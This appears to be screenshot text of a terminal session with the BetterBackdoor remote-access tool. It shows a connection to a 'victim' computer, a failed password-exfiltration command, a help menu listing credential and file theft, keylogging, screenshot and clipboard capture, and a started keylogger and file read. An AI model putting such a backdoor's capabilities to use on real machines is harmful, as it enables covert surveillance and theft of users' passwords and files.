 Aplicaciones
dom 16 de feb 12:02 AM
root@redes-HP-Notebook: /home/redes/BetterBackdoor
...des/BetterBackdoor
Connecting...
Connection has been established
Enter 'help' for a list of available commands
>expass
An error occurred when trying to exfiltrate passwords:
Unable to delete file: ExfilBrowserCreds.ps1
>help
[cmd] Run Command Prompt commands
[ps] Run a PowerShell script
[ds] Run a DuckyScript
[exfiles] Exfiltarte files based on extension
[expass] Exfiltrate Microsoft Edge and WiFi passwords
[filesend] Send a file to victim's computer
[filerec] Receive a file from victim's computer
[keylog] Start a KeyLogger on victim's computer
[ss] Get a screenshot of vitim's computer
[cb] Get text currently copied to victim's clipboard
[cat] Get contents of a file on victim's computer
[remove] Remove backdoor and all backdoor files from victim's computer
[exit] Exit
>keylog
Keys are being logged to 'C:\Users\Jesus\OneDrive\Escritorio\gathered\keys.log' on victim's computer
>cat
Enter victim's filepath of file to get contents of:
>cat t.txt
An error occurred when trying to get file:
cat t.txt (El sistema no puede encontrar el archivo especificado)
>cat t.txt
dasd
>